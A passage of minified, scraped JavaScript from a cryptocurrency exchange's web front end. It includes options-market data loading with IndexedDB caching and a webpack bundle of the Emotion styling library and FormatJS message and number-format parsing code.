          `)}),b):b},u=function(){c.html(t())},v=async()=>{try{const a=await $.ajax({url:"/apiw/v2/options/underlying",type:"get",beforeSend:function(a){a.setRequestHeader("X-Gate-AppLang",g_lang)}});if(a&&200===a.code){const b=j(a.data);return b.map(a=>({pair:a.name,icon:a.icon_url_64}))}}catch(a){console.error("fetch optionsMarket data error")}},w=a=>{const b={};return b[h]=a,b},x=async b=>{function c(a){return!!(k(null===a||void 0===a?void 0:a.data)&&(null===a||void 0===a?void 0:a.lang)===g_lang)}var d,e,f;g=n("OPTIONS"),h=b?b:g[0]?null===(d=g[0])||void 0===d||null===(e=d.sub)||void 0===e||null===(f=e[0])||void 0===f?void 0:f.market:"";try{const b=await getDataFromIndexedDB(a,240);if(!!b){const d=c(b),e=b.data[h];if(d&&e)return i=_objectSpread({},b.data),void s(i[h]);await clearIndexedDBCache(a)}const d=await v(h);i=w(d||[]),b&&(await clearIndexedDBCache(a)),await addDataToIndexDB(a,{data:i,lang:g_lang}),s(i[h])}catch(a){return console.error("getOptionsMarketList error: ",a),{}}},y=async function(){const a=await getDataFromIndexedDB("menu_web_trade_v2",240);return a&&g_lang===(null===a||void 0===a?void 0:a.lang)&&"{}"!==JSON.stringify(null===a||void 0===a?void 0:a.data)?void(b=null===a||void 0===a?void 0:a.data):void(await $.ajax({url:"/apiw/v2/common/tabs",type:"get",data:{area:"web_trade"},beforeSend:function(a){a.setRequestHeader("X-Gate-AppLang",g_lang)},success:function(a){var c;a&&(null===a||void 0===a?void 0:a.data)&&0<(null===a||void 0===a||null===(c=a.data)||void 0===c?void 0:c.length)&&(addDataToIndexDB("menu_web_trade_v2",{data:null===a||void 0===a?void 0:a.data,lang:g_lang}),b=null===a||void 0===a?void 0:a.data)}}))};(async function(){is_phone||(m(".options-third-nav-tab-header",c,40),await y(),await x(),u())})()})(window);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/micro-fe/prod/aggregated_search/static/js/992.8c642df7.js
body_size: 33635
content:
/*! For license information please see 992.8c642df7.js.LICENSE.txt */
"use strict";(window.webpackJsonp_aggregated_search=window.webpackJsonp_aggregated_search||[]).push([[992],{742:(e,t,r)=>{r.d(t,{Z:()=>v});var n=function(){function e(e){var t=this;this._insertTag=function(e){var r;r=0===t.tags.length?t.insertionPoint?t.insertionPoint.nextSibling:t.prepend?t.container.firstChild:t.before:t.tags[t.tags.length-1].nextSibling,t.container.insertBefore(e,r),t.tags.push(e)},this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.prepend=e.prepend,this.insertionPoint=e.insertionPoint,this.before=null}var t=e.prototype;return t.hydrate=function(e){e.forEach(this._insertTag)},t.insert=function(e){this.ctr%(this.isSpeedy?65e3:1)===0&&this._insertTag(function(e){var t=document.createElement("style");return t.setAttribute("data-emotion",e.key),void 0!==e.nonce&&t.setAttribute("nonce",e.nonce),t.appendChild(document.createTextNode("")),t.setAttribute("data-s",""),t}(this));var t=this.tags[this.tags.length-1];if(this.isSpeedy){var r=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}(t);try{r.insertRule(e,r.cssRules.length)}catch(n){}}else t.appendChild(document.createTextNode(e));this.ctr++},t.flush=function(){this.tags.forEach(function(e){var t;return null==(t=e.parentNode)?void 0:t.removeChild(e)}),this.tags=[],this.ctr=0},e}(),o=r(3295),a=r(5724),i=r(9969),s=r(5502),c=r(1886),l=r(4658),u=function(e,t,r){for(var n=0,a=0;n=a,a=(0,o.fj)(),38===n&&12===a&&(t[r]=1),!(0,o.r)(a);)(0,o.lp)();return(0,o.tP)(e,o.FK)},h=function(e,t){return(0,o.cE)(function(e,t){var r=-1,n=44;do{switch((0,o.r)(n)){case 0:38===n&&12===(0,o.fj)()&&(t[r]=1),e[r]+=u(o.FK-1,t,r);break;case 2:e[r]+=(0,o.iF)(n);break;case 4:if(44===n){e[++r]=58===(0,o.fj)()?"&\f":"",t[r]=e[r].length;break}default:e[r]+=(0,a.Dp)(n)}}while(n=(0,o.lp)());return e}((0,o.un)(e),t))},f=new WeakMap,m=function(e){if("rule"===e.type&&e.parent&&!(e.length<1)){for(var t=e.value,r=e.parent,n=e.column===r.column&&e.line===r.line;"rule"!==r.type;)if(!(r=r.parent))return;if((1!==e.props.length||58===t.charCodeAt(0)||f.get(r))&&!n){f.set(e,!0);for(var o=[],a=h(t,o),i=r.props,s=0,c=0;s<a.length;s++)for(var l=0;l<i.length;l++,c++)e.props[c]=o[s]?a[s].replace(/&\f/g,i[l]):i[l]+" "+a[s]}}},d=function(e){if("decl"===e.type){var t=e.value;108===t.charCodeAt(0)&&98===t.charCodeAt(2)&&(e.return="",e.value="")}};function p(e,t){switch((0,a.vp)(e,t)){case 5103:return i.G$+"print-"+e+e;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return i.G$+e+e;case 5349:case 4246:case 4810:case 6968:case 2756:return i.G$+e+i.uj+e+i.MS+e+e;case 6828:case 4268:return i.G$+e+i.MS+e+e;case 6165:return i.G$+e+i.MS+"flex-"+e+e;case 5187:return i.G$+e+(0,a.gx)(e,/(\w+).+(:[^]+)/,i.G$+"box-$1$2"+i.MS+"flex-$1$2")+e;case 5443:return i.G$+e+i.MS+"flex-item-"+(0,a.gx)(e,/flex-|-self/,"")+e;case 4675:return i.G$+e+i.MS+"flex-line-pack"+(0,a.gx)(e,/align-content|flex-|-self/,"")+e;case 5548:return i.G$+e+i.MS+(0,a.gx)(e,"shrink","negative")+e;case 5292:return i.G$+e+i.MS+(0,a.gx)(e,"basis","preferred-size")+e;case 6060:return i.G$+"box-"+(0,a.gx)(e,"-grow","")+i.G$+e+i.MS+(0,a.gx)(e,"grow","positive")+e;case 4554:return i.G$+(0,a.gx)(e,/([^-])(transform)/g,"$1"+i.G$+"$2")+e;case 6187:return(0,a.gx)((0,a.gx)((0,a.gx)(e,/(zoom-|grab)/,i.G$+"$1"),/(image-set)/,i.G$+"$1"),e,"")+e;case 5495:case 3959:return(0,a.gx)(e,/(image-set\([^]*)/,i.G$+"$1$`$1");case 4968:return(0,a.gx)((0,a.gx)(e,/(.+:)(flex-)?(.*)/,i.G$+"box-pack:$3"+i.MS+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+i.G$+e+e;case 4095:case 3583:case 4068:case 2532:return(0,a.gx)(e,/(.+)-inline(.+)/,i.G$+"$1$2")+e;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if((0,a.to)(e)-1-t>6)switch((0,a.uO)(e,t+1)){case 109:if(45!==(0,a.uO)(e,t+4))break;case 102:return(0,a.gx)(e,/(.+:)(.+)-([^]+)/,"$1"+i.G$+"$2-$3$1"+i.uj+(108==(0,a.uO)(e,t+3)?"$3":"$2-$3"))+e;case 115:return~(0,a.Cw)(e,"stretch")?p((0,a.gx)(e,"stretch","fill-available"),t)+e:e}break;case 4949:if(115!==(0,a.uO)(e,t+1))break;case 6444:switch((0,a.uO)(e,(0,a.to)(e)-3-(~(0,a.Cw)(e,"!important")&&10))){case 107:return(0,a.gx)(e,":",":"+i.G$)+e;case 101:return(0,a.gx)(e,/(.+:)([^;!]+)(;|!.+)?/,"$1"+i.G$+(45===(0,a.uO)(e,14)?"inline-":"")+"box$3$1"+i.G$+"$2$3$1"+i.MS+"$2box$3")+e}break;case 5936:switch((0,a.uO)(e,t+11)){case 114:return i.G$+e+i.MS+(0,a.gx)(e,/[svh]\w+-[tblr]{2}/,"tb")+e;case 108:return i.G$+e+i.MS+(0,a.gx)(e,/[svh]\w+-[tblr]{2}/,"tb-rl")+e;case 45:return i.G$+e+i.MS+(0,a.gx)(e,/[svh]\w+-[tblr]{2}/,"lr")+e}return i.G$+e+i.MS+e+e}return e}var g=[function(e,t,r,n){if(e.length>-1&&!e.return)switch(e.type){case i.h5:e.return=p(e.value,e.length);break;case i.lK:return(0,s.q)([(0,o.JG)(e,{value:(0,a.gx)(e.value,"@","@"+i.G$)})],n);case i.Fr:if(e.length)return(0,a.$e)(e.props,function(t){switch((0,a.EQ)(t,/(::plac\w+|:read-\w+)/)){case":read-only":case":read-write":return(0,s.q)([(0,o.JG)(e,{props:[(0,a.gx)(t,/:(read-\w+)/,":"+i.uj+"$1")]})],n);case"::placeholder":return(0,s.q)([(0,o.JG)(e,{props:[(0,a.gx)(t,/:(plac\w+)/,":"+i.G$+"input-$1")]}),(0,o.JG)(e,{props:[(0,a.gx)(t,/:(plac\w+)/,":"+i.uj+"$1")]}),(0,o.JG)(e,{props:[(0,a.gx)(t,/:(plac\w+)/,i.MS+"input-$1")]})],n)}return""})}}],v=function(e){var t=e.key;if("css"===t){var r=document.querySelectorAll("style[data-emotion]:not([data-s])");Array.prototype.forEach.call(r,function(e){-1!==e.getAttribute("data-emotion").indexOf(" ")&&(document.head.appendChild(e),e.setAttribute("data-s",""))})}var o,a,i=e.stylisPlugins||g,u={},h=[];o=e.container||document.head,Array.prototype.forEach.call(document.querySelectorAll('style[data-emotion^="'+t+' "]'),function(e){for(var t=e.getAttribute("data-emotion").split(" "),r=1;r<t.length;r++)u[t[r]]=!0;h.push(e)});var f,p=[m,d],v=[s.P,(0,c.cD)(function(e){f.insert(e)})],y=(0,c.qR)(p.concat(i,v));a=function(e,t,r,n){var o;f=r,o=e?e+"{"+t.styles+"}":t.styles,(0,s.q)((0,l.MY)(o),y),n&&(b.inserted[t.name]=!0)};var b={key:t,sheet:new n({key:t,container:o,nonce:e.nonce,speedy:e.speedy,prepend:e.prepend,insertionPoint:e.insertionPoint}),nonce:e.nonce,inserted:u,registered:{},insert:a};return b.sheet.hydrate(h),b}},261:(e,t,r)=>{function n(e){var t=Object.create(null);return function(r){return void 0===t[r]&&(t[r]=e(r)),t[r]}}r.d(t,{Z:()=>n})},5232:(e,t,r)=>{r.d(t,{E:()=>b,T:()=>f,a:()=>d,c:()=>v,h:()=>p,w:()=>h});var n=r(4194),o=r(742);function a(){return a=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},a.apply(null,arguments)}var i=function(e){var t=new WeakMap;return function(r){if(t.has(r))return t.get(r);var n=e(r);return t.set(r,n),n}},s=r(3812),c=r(1658),l=r(2275),u=n.createContext("undefined"!==typeof HTMLElement?(0,o.Z)({key:"css"}):null),h=(u.Provider,function(e){return(0,n.forwardRef)(function(t,r){var o=(0,n.useContext)(u);return e(t,o,r)})}),f=n.createContext({}),m=i(function(e){return i(function(t){return function(e,t){return"function"===typeof t?t(e):a({},e,t)}(e,t)})}),d=function(e){var t=n.useContext(f);return e.theme!==t&&(t=m(t)(e.theme)),n.createElement(f.Provider,{value:t},e.children)};var p={}.hasOwnProperty,g="__EMOTION_TYPE_PLEASE_DO_NOT_USE__",v=function(e,t){var r={};for(var n in t)p.call(t,n)&&(r[n]=t[n]);return r[g]=e,r},y=function(e){var t=e.cache,r=e.serialized,n=e.isStringTag;return(0,s.hC)(t,r,n),(0,l.L)(function(){return(0,s.My)(t,r,n)}),null},b=h(function(e,t,r){var o=e.css;"string"===typeof o&&void 0!==t.registered[o]&&(o=t.registered[o]);var a=e[g],i=[o],l="";"string"===typeof e.className?l=(0,s.fp)(t.registered,i,e.className):null!=e.className&&(l=e.className+" ");var u=(0,c.O)(i,void 0,n.useContext(f));l+=t.key+"-"+u.name;var h={};for(var m in e)p.call(e,m)&&"css"!==m&&m!==g&&(h[m]=e[m]);return h.className=l,r&&(h.ref=r),n.createElement(n.Fragment,null,n.createElement(y,{cache:t,serialized:u,isStringTag:"string"===typeof a}),n.createElement(a,h))})},4417:(e,t,r)=>{r.d(t,{xB:()=>l});var n=r(5232),o=r(4194),a=r(3812),i=r(2275),s=r(1658),c=(r(742),r(63),function(e,t){var r=arguments;if(null==t||!n.h.call(t,"css"))return o.createElement.apply(void 0,r);var a=r.length,i=new Array(a);i[0]=n.E,i[1]=(0,n.c)(e,t);for(var s=2;s<a;s++)i[s]=r[s];return o.createElement.apply(null,i)});!function(e){var t;t||(t=e.JSX||(e.JSX={}))}(c||(c={}));var l=(0,n.w)(function(e,t){var r=e.styles,c=(0,s.O)([r],void 0,o.useContext(n.T)),l=o.useRef();return(0,i.j)(function(){var e=t.key+"-global",r=new t.sheet.constructor({key:e,nonce:t.sheet.nonce,container:t.sheet.container,speedy:t.sheet.isSpeedy}),n=!1,o=document.querySelector('style[data-emotion="'+e+" "+c.name+'"]');return t.sheet.tags.length&&(r.before=t.sheet.tags[0]),null!==o&&(n=!0,o.setAttribute("data-emotion",e),r.hydrate([o])),l.current=[r,n],function(){r.flush()}},[t]),(0,i.j)(function(){var e=l.current,r=e[0];if(e[1])e[1]=!1;else{if(void 0!==c.next&&(0,a.My)(t,c.next,!0),r.tags.length){var n=r.tags[r.tags.length-1].nextElementSibling;r.before=n,r.flush()}t.insert("",c,r,!1)}},[t,c.name]),null})},1658:(e,t,r)=>{r.d(t,{O:()=>g});var n={animationIterationCount:1,aspectRatio:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,scale:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},o=r(261),a=!1,i=/[A-Z]|^ms/g,s=/_EMO_([^_]+?)_([^]*?)_EMO_/g,c=function(e){return 45===e.charCodeAt(1)},l=function(e){return null!=e&&"boolean"!==typeof e},u=(0,o.Z)(function(e){return c(e)?e:e.replace(i,"-$&").toLowerCase()}),h=function(e,t){switch(e){case"animation":case"animationName":if("string"===typeof t)return t.replace(s,function(e,t,r){return d={name:t,styles:r,next:d},t})}return 1===n[e]||c(e)||"number"!==typeof t||0===t?t:t+"px"},f="Component selectors can only be used in conjunction with @emotion/babel-plugin, the swc Emotion plugin, or another Emotion-aware compiler transform.";function m(e,t,r){if(null==r)return"";var n=r;if(void 0!==n.__emotion_styles)return n;switch(typeof r){case"boolean":return"";case"object":var o=r;if(1===o.anim)return d={name:o.name,styles:o.styles,next:d},o.name;var i=r;if(void 0!==i.styles){var s=i.next;if(void 0!==s)for(;void 0!==s;)d={name:s.name,styles:s.styles,next:d},s=s.next;return i.styles+";"}return function(e,t,r){var n="";if(Array.isArray(r))for(var o=0;o<r.length;o++)n+=m(e,t,r[o])+";";else for(var i in r){var s=r[i];if("object"!==typeof s){var c=s;null!=t&&void 0!==t[c]?n+=i+"{"+t[c]+"}":l(c)&&(n+=u(i)+":"+h(i,c)+";")}else{if("NO_COMPONENT_SELECTOR"===i&&a)throw new Error(f);if(!Array.isArray(s)||"string"!==typeof s[0]||null!=t&&void 0!==t[s[0]]){var d=m(e,t,s);switch(i){case"animation":case"animationName":n+=u(i)+":"+d+";";break;default:n+=i+"{"+d+"}"}}else for(var p=0;p<s.length;p++)l(s[p])&&(n+=u(i)+":"+h(i,s[p])+";")}}return n}(e,t,r);case"function":if(void 0!==e){var c=d,p=r(e);return d=c,m(e,t,p)}}var g=r;if(null==t)return g;var v=t[g];return void 0!==v?v:g}var d,p=/label:\s*([^\s;{]+)\s*(;|$)/g;function g(e,t,r){if(1===e.length&&"object"===typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var n=!0,o="";d=void 0;var a=e[0];null==a||void 0===a.raw?(n=!1,o+=m(r,t,a)):o+=a[0];for(var i=1;i<e.length;i++){if(o+=m(r,t,e[i]),n)o+=a[i]}p.lastIndex=0;for(var s,c="";null!==(s=p.exec(o));)c+="-"+s[1];var l=function(e){for(var t,r=0,n=0,o=e.length;o>=4;++n,o-=4)t=1540483477*(65535&(t=255&e.charCodeAt(n)|(255&e.charCodeAt(++n))<<8|(255&e.charCodeAt(++n))<<16|(255&e.charCodeAt(++n))<<24))+(59797*(t>>>16)<<16),r=1540483477*(65535&(t^=t>>>24))+(59797*(t>>>16)<<16)^1540483477*(65535&r)+(59797*(r>>>16)<<16);switch(o){case 3:r^=(255&e.charCodeAt(n+2))<<16;case 2:r^=(255&e.charCodeAt(n+1))<<8;case 1:r=1540483477*(65535&(r^=255&e.charCodeAt(n)))+(59797*(r>>>16)<<16)}return(((r=1540483477*(65535&(r^=r>>>13))+(59797*(r>>>16)<<16))^r>>>15)>>>0).toString(36)}(o)+c;return{name:l,styles:o,next:d}}},2275:(e,t,r)=>{var n;r.d(t,{L:()=>i,j:()=>s});var o=r(4194),a=!!(n||(n=r.t(o,2))).useInsertionEffect&&(n||(n=r.t(o,2))).useInsertionEffect,i=a||function(e){return e()},s=a||o.useLayoutEffect},3812:(e,t,r)=>{r.d(t,{My:()=>a,fp:()=>n,hC:()=>o});function n(e,t,r){var n="";return r.split(" ").forEach(function(r){void 0!==e[r]?t.push(e[r]+";"):r&&(n+=r+" ")}),n}var o=function(e,t,r){var n=e.key+"-"+t.name;!1===r&&void 0===e.registered[n]&&(e.registered[n]=t.styles)},a=function(e,t,r){o(e,t,r);var n=e.key+"-"+t.name;if(void 0===e.inserted[t.name]){var a=t;do{e.insert(t===a?"."+n:"",a,e.sheet,!0),a=a.next}while(void 0!==a)}}},4429:(e,t,r)=>{r.d(t,{kG:()=>a});var n=r(2336),o=r(2597);function a(e,t,r){if(void 0===r&&(r=Error),!e)throw new r(t)}(0,o.H)(function(){for(var e,t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return new((e=Intl.NumberFormat).bind.apply(e,(0,n.__spreadArray)([void 0],t,!1)))},{strategy:o.A.variadic}),(0,o.H)(function(){for(var e,t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return new((e=Intl.DateTimeFormat).bind.apply(e,(0,n.__spreadArray)([void 0],t,!1)))},{strategy:o.A.variadic}),(0,o.H)(function(){for(var e,t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return new((e=Intl.PluralRules).bind.apply(e,(0,n.__spreadArray)([void 0],t,!1)))},{strategy:o.A.variadic}),(0,o.H)(function(){for(var e,t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return new((e=Intl.Locale).bind.apply(e,(0,n.__spreadArray)([void 0],t,!1)))},{strategy:o.A.variadic}),(0,o.H)(function(){for(var e,t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return new((e=Intl.ListFormat).bind.apply(e,(0,n.__spreadArray)([void 0],t,!1)))},{strategy:o.A.variadic})},2597:(e,t,r)=>{function n(e,t){var r=t&&t.cache?t.cache:u,n=t&&t.serializer?t.serializer:c;return(t&&t.strategy?t.strategy:s)(e,{cache:r,serializer:n})}function o(e,t,r,n){var o,a=null==(o=n)||"number"===typeof o||"boolean"===typeof o?n:r(n),i=t.get(a);return"undefined"===typeof i&&(i=e.call(this,n),t.set(a,i)),i}function a(e,t,r){var n=Array.prototype.slice.call(arguments,3),o=r(n),a=t.get(o);return"undefined"===typeof a&&(a=e.apply(this,n),t.set(o,a)),a}function i(e,t,r,n,o){return r.bind(t,e,n,o)}function s(e,t){return i(e,this,1===e.length?o:a,t.cache.create(),t.serializer)}r.d(t,{A:()=>h,H:()=>n});var c=function(){return JSON.stringify(arguments)};function l(){this.cache=Object.create(null)}l.prototype.get=function(e){return this.cache[e]},l.prototype.set=function(e,t){this.cache[e]=t};var u={create:function(){return new l}},h={variadic:function(e,t){return i(e,this,a,t.cache.create(),t.serializer)},monadic:function(e,t){return i(e,this,o,t.cache.create(),t.serializer)}}},7735:(e,t,r)=>{r.d(t,{wD:()=>o,VG:()=>c,rp:()=>u,Ii:()=>v,O4:()=>s,uf:()=>l,Wh:()=>g,Jo:()=>m,yx:()=>d,Wi:()=>f,HI:()=>p,pe:()=>h,Qc:()=>se});var n,o,a,i=r(2336);function s(e){return e.type===o.literal}function c(e){return e.type===o.argument}function l(e){return e.type===o.number}function u(e){return e.type===o.date}function h(e){return e.type===o.time}function f(e){return e.type===o.select}function m(e){return e.type===o.plural}function d(e){return e.type===o.pound}function p(e){return e.type===o.tag}function g(e){return!(!e||"object"!==typeof e||e.type!==a.number)}function v(e){return!(!e||"object"!==typeof e||e.type!==a.dateTime)}!function(e){e[e.EXPECT_ARGUMENT_CLOSING_BRACE=1]="EXPECT_ARGUMENT_CLOSING_BRACE",e[e.EMPTY_ARGUMENT=2]="EMPTY_ARGUMENT",e[e.MALFORMED_ARGUMENT=3]="MALFORMED_ARGUMENT",e[e.EXPECT_ARGUMENT_TYPE=4]="EXPECT_ARGUMENT_TYPE",e[e.INVALID_ARGUMENT_TYPE=5]="INVALID_ARGUMENT_TYPE",e[e.EXPECT_ARGUMENT_STYLE=6]="EXPECT_ARGUMENT_STYLE",e[e.INVALID_NUMBER_SKELETON=7]="INVALID_NUMBER_SKELETON",e[e.INVALID_DATE_TIME_SKELETON=8]="INVALID_DATE_TIME_SKELETON",e[e.EXPECT_NUMBER_SKELETON=9]="EXPECT_NUMBER_SKELETON",e[e.EXPECT_DATE_TIME_SKELETON=10]="EXPECT_DATE_TIME_SKELETON",e[e.UNCLOSED_QUOTE_IN_ARGUMENT_STYLE=11]="UNCLOSED_QUOTE_IN_ARGUMENT_STYLE",e[e.EXPECT_SELECT_ARGUMENT_OPTIONS=12]="EXPECT_SELECT_ARGUMENT_OPTIONS",e[e.EXPECT_PLURAL_ARGUMENT_OFFSET_VALUE=13]="EXPECT_PLURAL_ARGUMENT_OFFSET_VALUE",e[e.INVALID_PLURAL_ARGUMENT_OFFSET_VALUE=14]="INVALID_PLURAL_ARGUMENT_OFFSET_VALUE",e[e.EXPECT_SELECT_ARGUMENT_SELECTOR=15]="EXPECT_SELECT_ARGUMENT_SELECTOR",e[e.EXPECT_PLURAL_ARGUMENT_SELECTOR=16]="EXPECT_PLURAL_ARGUMENT_SELECTOR",e[e.EXPECT_SELECT_ARGUMENT_SELECTOR_FRAGMENT=17]="EXPECT_SELECT_ARGUMENT_SELECTOR_FRAGMENT",e[e.EXPECT_PLURAL_ARGUMENT_SELECTOR_FRAGMENT=18]="EXPECT_PLURAL_ARGUMENT_SELECTOR_FRAGMENT",e[e.INVALID_PLURAL_ARGUMENT_SELECTOR=19]="INVALID_PLURAL_ARGUMENT_SELECTOR",e[e.DUPLICATE_PLURAL_ARGUMENT_SELECTOR=20]="DUPLICATE_PLURAL_ARGUMENT_SELECTOR",e[e.DUPLICATE_SELECT_ARGUMENT_SELECTOR=21]="DUPLICATE_SELECT_ARGUMENT_SELECTOR",e[e.MISSING_OTHER_CLAUSE=22]="MISSING_OTHER_CLAUSE",e[e.INVALID_TAG=23]="INVALID_TAG",e[e.INVALID_TAG_NAME=25]="INVALID_TAG_NAME",e[e.UNMATCHED_CLOSING_TAG=26]="UNMATCHED_CLOSING_TAG",e[e.UNCLOSED_TAG=27]="UNCLOSED_TAG"}(n||(n={})),function(e){e[e.literal=0]="literal",e[e.argument=1]="argument",e[e.number=2]="number",e[e.date=3]="date",e[e.time=4]="time",e[e.select=5]="select",e[e.plural=6]="plural",e[e.pound=7]="pound",e[e.tag=8]="tag"}(o||(o={})),function(e){e[e.number=0]="number",e[e.dateTime=1]="dateTime"}(a||(a={}));var y=/[ \xA0\u1680\u2000-\u200A\u202F\u205F\u3000]/,b=/(?:[Eec]{1,6}|G{1,5}|[Qq]{1,5}|(?:[yYur]+|U{1,5})|[ML]{1,5}|d{1,2}|D{1,3}|F{1}|[abB]{1,5}|[hkHK]{1,2}|w{1,2}|W{1}|m{1,2}|s{1,2}|[zZOvVxX]{1,4})(?=([^']*'[^']*')*[^']*$)/g;function E(e){var t={};return e.replace(b,function(e){var r=e.length;switch(e[0]){case"G":t.era=4===r?"long":5===r?"narrow":"short";break;case"y":t.year=2===r?"2-digit":"numeric";break;case"Y":case"u":case"U":case"r":throw new RangeError("`Y/u/U/r` (year) patterns are not supported, use `y` instead");case"q":case"Q":throw new RangeError("`q/Q` (quarter) patterns are not supported");case"M":case"L":t.month=["numeric","2-digit","short","long","narrow"][r-1];break;case"w":case"W":throw new RangeError("`w/W` (week) patterns are not supported");case"d":t.day=["numeric","2-digit"][r-1];break;case"D":case"F":case"g":throw new RangeError("`D/F/g` (day) patterns are not supported, use `d` instead");case"E":t.weekday=4===r?"long":5===r?"narrow":"short";break;case"e":if(r<4)throw new RangeError("`e..eee` (weekday) patterns are not supported");t.weekday=["short","long","narrow","short"][r-4];break;case"c":if(r<4)throw new RangeError("`c..ccc` (weekday) patterns are not supported");t.weekday=["short","long","narrow","short"][r-4];break;case"a":t.hour12=!0;break;case"b":case"B":throw new RangeError("`b/B` (period) patterns are not supported, use `a` instead");case"h":t.hourCycle="h12",t.hour=["numeric","2-digit"][r-1];break;case"H":t.hourCycle="h23",t.hour=["numeric","2-digit"][r-1];break;case"K":t.hourCycle="h11",t.hour=["numeric","2-digit"][r-1];break;case"k":t.hourCycle="h24",t.hour=["numeric","2-digit"][r-1];break;case"j":case"J":case"C":throw new RangeError("`j/J/C` (hour) patterns are not supported, use `h/H/K/k` instead");case"m":t.minute=["numeric","2-digit"][r-1];break;case"s":t.second=["numeric","2-digit"][r-1];break;case"S":case"A":throw new RangeError("`S/A` (second) patterns are not supported, use `s` instead");case"z":t.timeZoneName=r<4?"short":"long";break;case"Z":case"O":case"v":case"V":case"X":case"x":throw new RangeError("`Z/O/v/V/X/x` (timeZone) patterns are not supported, use `z` instead")}return""}),t}var _=/[\t-\r \x85\u200E\u200F\u2028\u2029]/i;function S(e){return e.replace(/^(.*?)-/,"")}var w=/^\.(?:(0+)(\*)?|(#+)|(0+)(#+))$/g,T=/^(@+)?(\+|#+)?[rs]?$/g,N=/(\*)(0+)|(#+)(0+)|(0+)/g,A=/^(0+)$/;function C(e){var t={};return"r"===e[e.length-1]?t.roundingPriority="morePrecision":"s"===e[e.length-1]&&(t.roundingPriority="lessPrecision"),e.replace(T,function(e,r,n){return"string"!==typeof n?(t.minimumSignificantDigits=r.length,t.maximumSignificantDigits=r.length):"+"===n?t.minimumSignificantDigits=r.length:"#"===r[0]?t.maximumSignificantDigits=r.length:(t.minimumSignificantDigits=r.length,t.maximumSignificantDigits=r.length+("string"===typeof n?n.length:0)),""}),t}function H(e){switch(e){case"sign-auto":return{signDisplay:"auto"};case"sign-accounting":case"()":return{currencySign:"accounting"};case"sign-always":case"+!":return{signDisplay:"always"};case"sign-accounting-always":case"()!":return{signDisplay:"always",currencySign:"accounting"};case"sign-except-zero":case"+?":return{signDisplay:"exceptZero"};case"sign-accounting-except-zero":case"()?":return{signDisplay:"exceptZero",currencySign:"accounting"};case"sign-never":case"+_":return{signDisplay:"never"}}}function I(e){var t;if("E"===e[0]&&"E"===e[1]?(t={notation:"engineering"},e=e.slice(2)):"E"===e[0]&&(t={notation:"scientific"},e=e.slice(1)),t){var r=e.slice(0,2);if("+!"===r?(t.signDisplay="always",e=e.slice(2)):"+?"===r&&(t.signDisplay="exceptZero",e=e.slice(2)),!A.test(e))throw new Error("Malformed concise eng/scientific notation");t.minimumIntegerDigits=e.length}return t}function x(e){var t=H(e);return t||{}}function R(e){for(var t={},r=0,n=e;r<n.length;r++){var o=n[r];switch(o.stem){case"percent":case"%":t.style="percent";continue;case"%x100":t.style="percent",t.scale=100;continue;case"currency":t.style="currency",t.currency=o.options[0];continue;case"group-off":case",_":t.useGrouping=!1;continue;case"precision-integer":case".":t.maximumFractionDigits=0;continue;case"measure-unit":case"unit":t.style="unit",t.unit=S(o.options[0]);continue;case"compact-short":case"K":t.notation="compact",t.compactDisplay="short";continue;case"compact-long":case"KK":t.notation="compact",t.compactDisplay="long";continue;case"scientific":t=(0,i.__assign)((0,i.__assign)((0,i.__assign)({},t),{notation:"scientific"}),o.options.reduce(function(e,t){return(0,i.__assign)((0,i.__assign)({},e),x(t))},{}));continue;case"engineering":t=(0,i.__assign)((0,i.__assign)((0,i.__assign)({},t),{notation:"engineering"}),o.options.reduce(function(e,t){return(0,i.__assign)((0,i.__assign)({},e),x(t))},{}));continue;case"notation-simple":t.notation="standard";continue;case"unit-width-narrow":t.currencyDisplay="narrowSymbol",t.unitDisplay="narrow";continue;case"unit-width-short":t.currencyDisplay="code",t.unitDisplay="short";continue;case"unit-width-full-name":t.currencyDisplay="name",t.unitDisplay="long";continue;case"unit-width-iso-code":t.currencyDisplay="symbol";continue;case"scale":t.scale=parseFloat(o.options[0]);continue;case"rounding-mode-floor":t.roundingMode="floor";continue;case"rounding-mode-ceiling":t.roundingMode="ceil";continue;case"rounding-mode-down":t.roundingMode="trunc";continue;case"rounding-mode-up":t.roundingMode="expand";continue;case"rounding-mode-half-even":t.roundingMode="halfEven";continue;case"rounding-mode-half-down":t.roundingMode="halfTrunc";continue;case"rounding-mode-half-up":t.roundingMode="halfExpand";continue;case"integer-width":if(o.options.length>1)throw new RangeError("integer-width stems only accept a single optional option");o.options[0].replace(N,function(e,r,n,o,a,i){if(r)t.minimumIntegerDigits=n.length;else{if(o&&a)throw new Error("We currently do not support maximum integer digits");if(i)throw new Error("We currently do not support exact 